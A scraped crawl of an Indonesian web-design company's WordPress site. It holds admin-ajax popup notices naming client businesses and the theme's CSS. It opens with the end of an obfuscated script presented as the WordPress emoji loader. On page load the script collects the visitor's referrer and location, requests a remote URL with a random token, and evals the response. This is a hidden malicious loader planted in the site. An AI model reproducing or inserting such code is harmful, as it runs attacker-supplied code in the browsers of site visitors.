a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};
//# sourceURL=https://bandungwebsite.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</div></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bandungwebsite.net/wp-admin/admin-ajax.php
body_size: 1408
content:
{"config":{"id":1008,"initial_delay":2000,"display_duration":4000,"delay_each":2000,"loop":1,"randomize":0,"source":"custom"},"content":"\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"0\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/1.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>CV. Restu Fadhil Gas & Oksigen<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"1\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-2.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Bandung Rental Car Sakyra<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"2\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/3b4b1bd3-99aa-45d0-b57e-c745f7db274a-removebg-preview.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>CV Salsabila Trans Cargo<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"3\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-1.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>BUNDO RENT CAR PARIWISATA<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/bundorentcarpariwisata.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"4\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-Fix.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>PT. ZAYA TRANS TRAVELINDO<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/zayatrans.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"5\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/logo-3.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>PT Rafting Pangalengan<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/ptraftingpangalengan.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"6\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-removebg-preview.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Pusat Kaki Palsu Bandung<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/www.pusatkakipalsubandung.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"7\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Logo-oke.png\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Travel Door To Door<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/ahastravel.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"8\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Faicon.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Sewa Alat Kesehatan di Purwokerto<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/mandirihomecarepurwokerto.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t\n\t<div class=\"ibx-notification-popup notification-animate ibx-notification-popup-1008 ibx-notification-popup-conversion ibx-notification-bottom-left ibx-notification-closable\" id=\"ibx-notification-popup-1008\" data-popup-id=\"1008\" data-sequence=\"9\">\n\t\t<div class=\"ibx-notification-popup-wrapper\">\n\n\t\t\t\t\t\t\t<p class=\"ibx-notification-popup-close\" title=\"Close\">\u00d7<\/p>\n\t\t\t\n\t\t\t<div class=\"ibx-notification-popup-content\">\n\t\t\t\t<div class=\"ibx-notification-popup-img\">\n\t\t<img src=\"https:\/\/bandungwebsite.net\/wp-content\/uploads\/2023\/12\/Faicon-1.jpg\" alt=\"\" \/>\n\t<\/div>\n\n\t\t\t\t<div class=\"ibx-notification-popup-text\">\n\t\t\t\t\t<span class=\"ibx-notification-row-first\" style=\"font-size: 13px;\"><b>Sugih Florist : Toko Bunga Online 24 Jam<\/b> Baru Saja <br>Bikin Website<\/span><span class=\"ibx-notification-popup-title ibx-notification-row-second\" style=\"font-size: 14px;\">& Sudah aktif<\/span><span class=\"ibx-notification-row-third\" style=\"font-size: 12px;\"><\/span>\t\t\t\t\t\n\t<small class=\"ibx-wpfomo-branding\">\n\t\t<svg width=\"7\" height=\"13\" viewBox=\"0 0 7 13\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" title=\"Powered by WPfomify\"><g fill=\"none\" fill-rule=\"evenodd\"><path d=\"M4.127.496C4.51-.12 5.37.356 5.16 1.07L3.89 5.14H6.22c.483 0 .757.616.464 1.044l-4.338 6.34c-.407.595-1.244.082-1.01-.618L2.72 7.656H.778c-.47 0-.748-.59-.48-1.02L4.13.495z\" fill=\"#F6A623\"><\/path><path fill=\"#FEF79E\" d=\"M4.606.867L.778 7.007h2.807l-1.7 5.126 4.337-6.34H3.16\"><\/path><\/g><\/svg>\n\t\t <a href=\"https:\/\/wpfomify.com\/?utm_source=https%3A%2F%2Fbandungwebsite.net&utm_medium=widget_referrer\" target=\"_blank\" rel=\"nofollow\">WPfomify<\/a>\n\t<\/small>\n\t\n\t\t\t\t<\/div>\n\n\t\t\t\t\t\t<a href=\"https:\/\/sugihflorist.com\/\" class=\"ibx-notification-popup-link\" target=\"_blank\" rel=\"nofollow\"><\/a>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t\t"}

--- FILE ---
content_type: text/css
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/style.css
body_size: 6950
content:
/*  
Theme Name: Bisnis
Theme URI: http://theme-id.com
Description: Theme Wordpress Indonesia <a href="http://theme-id.com/">theme-id.com</a>.
Version: 3.1
Author: Virtarich
Author URI: http://theme-id.com
*/
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul, dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object, a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span, strong, sub, sup, tt, var, legend, fieldset{margin:0;padding:0;}
body{margin:0px auto 0px;padding:0px;color:#333333;background-color:#f4f4f4;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-image:url(images/bgku.png);background-repeat:repeat;}
img, fieldset{border:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display:block;}
img{height:auto;width:auto;}
#wrap{width:100%;margin:0px auto;background-color:#FFF;padding:10px;}
@media screen and (min-width:520px){#wrap{padding:10px 20px;}
}
@media screen and (min-width:1000px){#wrap{width:1000px;}
}
.header-logo{font-size:85%;line-height:2em;font-weight:bold;color:#333;min-height:80px;text-align:center;}
.header-logo img{height:auto;width:100%;}
.header-title{font-size:26px;line-height:38px;font-weight:bold;color:#333;min-height:80px;text-align:center;padding:5px;}
.header-title p{text-align:center;font-size:14px;font-weight:normal;}
@media screen and (min-width:720px){.header-title, .header-title p, .header{text-align:left;}
}
h1{margin:0px;text-decoration:none;font-weight:bold;padding-right:0px;padding-bottom:10px;padding-left:0px;font-size:22px;padding-top:5px;text-align:left;}
h2{text-decoration:none;font-size:18px;margin:0px;font-weight:bold;padding-bottom:3px;text-align:left;}
h3{text-decoration:none;font-size:18px;margin:0px;}
h4{color:#000;font-size:16px;text-decoration:none;font-weight:bold;text-align:left;padding-top:3px;padding-bottom:3px;margin:0px;}
a{text-decoration:none;}
p{text-decoration:none;line-height:24px;}
img{border:0;}
p img{padding:0;max-width:100%;height:auto;}
